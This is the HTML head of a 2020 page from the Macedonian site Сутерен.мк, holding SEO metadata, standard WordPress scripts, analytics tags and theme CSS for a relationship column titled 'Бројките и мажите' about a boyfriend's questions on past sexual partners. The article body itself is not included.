

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suteren.mk/%D0%B1%D1%80%D0%BE%D1%98%D0%BA%D0%B8%D1%82%D0%B5-%D0%B8-%D0%BC%D0%B0%D0%B6%D0%B8%D1%82%D0%B5/
body_size: 18929
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Бројките и мажите - Сутерен.мк</title>
	<link rel="canonical" href="https://suteren.mk/бројките-и-мажите/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Бројките и мажите - Сутерен.мк" />
	<meta property="og:description" content="Момчето со кое излегувам неколку месеци, постојано ме прашува за поранешните сексуални партнери. Де со кого сум била па, каде сум била, па каков бил сексот, но она на што&hellip;" />
	<meta property="og:url" content="https://suteren.mk/бројките-и-мажите/" />
	<meta property="og:site_name" content="Сутерен.мк" />
	<meta property="article:published_time" content="2020-09-24T18:30:20+00:00" />
	<meta property="article:modified_time" content="2020-11-22T18:31:06+00:00" />
	<meta property="og:image" content="https://suteren.mk/wp-content/uploads/2020/10/38926570_113644096242091_3360298420009959424_n-1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Бранка Доневска Најдовска" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Бранка Доневска Најдовска" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/#article","isPartOf":{"@id":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/"},"author":{"name":"Бранка Доневска Најдовска","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"headline":"Бројките и мажите","datePublished":"2020-09-24T18:30:20+00:00","dateModified":"2020-11-22T18:31:06+00:00","mainEntityOfPage":{"@id":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/"},"wordCount":311,"commentCount":0,"image":{"@id":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2020/10/38926570_113644096242091_3360298420009959424_n-1.jpg","keywords":["бројки","величина","жени","искреност","лажење","мажи","метрички систем"],"articleSection":["Дарлинг"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/#respond"]}]},{"@type":"WebPage","@id":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/","url":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/","name":"Бројките и мажите - Сутерен.мк","isPartOf":{"@id":"https://suteren.mk/#website"},"primaryImageOfPage":{"@id":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/#primaryimage"},"image":{"@id":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2020/10/38926570_113644096242091_3360298420009959424_n-1.jpg","datePublished":"2020-09-24T18:30:20+00:00","dateModified":"2020-11-22T18:31:06+00:00","author":{"@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"breadcrumb":{"@id":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/#primaryimage","url":"https://suteren.mk/wp-content/uploads/2020/10/38926570_113644096242091_3360298420009959424_n-1.jpg","contentUrl":"https://suteren.mk/wp-content/uploads/2020/10/38926570_113644096242091_3360298420009959424_n-1.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suteren.mk/"},{"@type":"ListItem","position":2,"name":"Бројките и мажите"}]},{"@type":"WebSite","@id":"https://suteren.mk/#website","url":"https://suteren.mk/","name":"Сутерен.мк","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suteren.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4","name":"Бранка Доневска Најдовска","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","caption":"Бранка Доневска Најдовска"},"url":"https://suteren.mk/author/menkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Feed" href="https://suteren.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Comments Feed" href="https://suteren.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Бројките и мажите Comments Feed" href="https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suteren.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='theme-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=1748378892' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suteren.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://suteren.mk/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suteren.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suteren.mk/wp-json/wp/v2/posts/4124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suteren.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://suteren.mk/?p=4124' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d0%25b1%25d1%2580%25d0%25be%25d1%2598%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b8-%25d0%25bc%25d0%25b0%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d0%25b1%25d1%2580%25d0%25be%25d1%2598%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b8-%25d0%25bc%25d0%25b0%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QMNZWYJKQL');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QMNZWYJKQL');
</script><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="pingback" href="https://suteren.mk/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
				<style type="text/css" id="wp-custom-css">
			.by-author.vcard.author {
    display: none !important;
}


.entry-meta > div:after {
	content: "" !important;
}


.owl-nav, .post-slider-header, .author-link, .wp-link, .theme-link:after, .featured-slider .entry-meta,.featured-slider .cat-links, .navbar-head.navbar-bg-set.header-overlay-dark {
	display: none !important;
}


 .fa-home:before {
    font-size: 20px !important;
}

.featured-section .container {
    padding: 0px !important;
}

.featured-section {
    padding-top: 0px;
}

.featured-slider .entry-header .entry-title a{
	text-transform: uppercase;
}

.featured-slider .entry-header .entry-title {
	text-align: center;
	font-size: 40px !important;
	padding: 20px;
    text-shadow: 1px 2px 12px #252222;
}

.main-navigation a, .search-toggle{
	padding: 10px;
	font-size: 14px !important;
	font-weight: 500 !important;
}

.site-header .site-name-text{
	min-height: 50px;
    line-height: 50px;
    text-align: center;
		font-size: 25px;
			color: white;
	text-shadow: 0px 0px 4px #000;
}

.site-image{
	    height: 45px;
/*     width: 40px; */
margin-top: 5px;
}

.wp-custom-header {
	text-align:center;
	padding-top:40px;
}

.wp-custom-header img {
	max-width:500px;
}

.info-bar{
	background-color: #000 !important;
	    padding-top: 40px;
	//min-height:50px !important;
		max-height: 150px !important;
	//height:150px;
	
}

.social-container{
	position: absolute;
	right: 0px;
	bottom: 15px;
}

.navbar .navbar-collapse {
    justify-content: space-around;
}

.navbar .main-navigation ul > li > a {
    font-size: 16px !important;
    font-weight: bold !important;
	padding: 10px 13px!important;
}

.social-profiles ul li a[href*="facebook.com"]{
	background-color: #205ba1;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}


.social-profiles ul li a[href*="instagram.com"]{
